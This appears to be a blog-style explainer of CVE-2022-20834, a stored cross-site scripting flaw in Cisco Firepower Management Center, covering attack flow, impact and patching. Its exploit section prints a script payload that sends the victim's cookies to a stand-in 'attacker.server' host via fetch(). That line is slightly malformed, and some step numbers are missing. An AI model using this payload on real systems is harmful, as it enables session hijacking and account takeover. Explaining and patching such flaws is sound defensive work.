In 2022, Cisco disclosed CVE-2022-20834, a group of vulnerabilities affecting the web-based management interface of Cisco Firepower Management Center (FMC) Software. These bugs allow an authenticated, remote attacker to deploy a stored cross-site scripting (Stored XSS) attack. At its core, this issue arises due to the system’s failure to properly validate user input within various data fields in the management web UI.
Let’s break down how these vulnerabilities work, explore a simplified proof-of-concept exploit, and look at what you can do to protect your Cisco infrastructure.
What is Stored XSS?
Stored XSS is a web security flaw that enables attackers to inject malicious scripts into resources stored on the server—such as database records or web forms. When a legitimate user views the crafted content, their browser executes the attacker's code, typically in the context of their session and permissions. This can lead to:
The Problem
Cisco FMC’s web UI doesn’t properly sanitize user-provided input in several data fields, allowing potentially harmful HTML or JavaScript to be stored and later rendered to other users.
Attack type: Stored XSS
- CVE advisory: Cisco advisory page (archived)
Attack Flow
1. Attacker logs in: Attacker authenticates to Cisco FMC’s management web interface (possibly through phishing, compromised creds, or insider access).
2. Malicious input: The attacker inserts JavaScript payloads into fields in the interface (like custom comments, group names, or device labels).
Storage: The interface saves this unsanitized content in its backend.
4. Trigger: When an admin or user visits the affected page, FMC reflects the stored code into their browser session, running it with full access to dashboard elements and data.
Simple Exploit Example
In the real world, attackers would try various data fields throughout the FMC UI, such as policy descriptions, event notes, or user profile fields.
Here’s what an attacker might enter into a “Device Group Name” or “Comment” field
<script>
// Steal cookies and send them to attacker
fetch('http://attacker.server/steal?cookie='; + document.cookie);
</script>
Log into FMC as a normal user.
2. Go to a section where you can enter free text (for example: create a custom group, policy, or asset and enter a name or note).
Log in (or refresh) as an admin.
6. When the admin loads the page, the script runs in their browser, sending their cookie to the attacker.
Note: Never test this on a production system or without authorization!
Attacker creates malicious group:
!screenshot entering XSS payload
Admin views dashboard:
Attacker receives admin's session cookie:
The attacker is one step away from hijacking the admin’s web session, depending on browser configuration and network restrictions.
Real-World Impact
- Privilege escalation: If the attacker grabs a session cookie belonging to an administrator, they can impersonate high-privilege users.
- Information disclosure: Access browser-local data, such as dashboard widgets, alerts, or sensitive incident logs.
- Service disruption: A faulty script could cause UI components to crash, yielding a denial-of-service for some dashboard functionality.
The underlying problem is that user-supplied data isn't sanitized/encoded before being stored or rendered.
Fix and Mitigation
Cisco released patches for vulnerable versions. You should update to the fixed version as soon as possible. Check Cisco’s published lists for your particular version and patch level:
- Official Cisco Advisory: CVE-2022-20834
- NVD Entry: CVE-2022-20834
References
- Cisco Advisory for CVE-2022-20834
- NIST NVD Entry
- OWASP Cross-Site Scripting (XSS)
Test your own systems for XSS using real-world PoC code and safe testing environments.
Stay safe. If you’re running Cisco FMC, patch now and watch for anomalous behavior in your web interface!
Timeline
Published on: 11/15/2022 21:15:00 UTC
Last modified on: 11/18/2022 18:14:00 UTC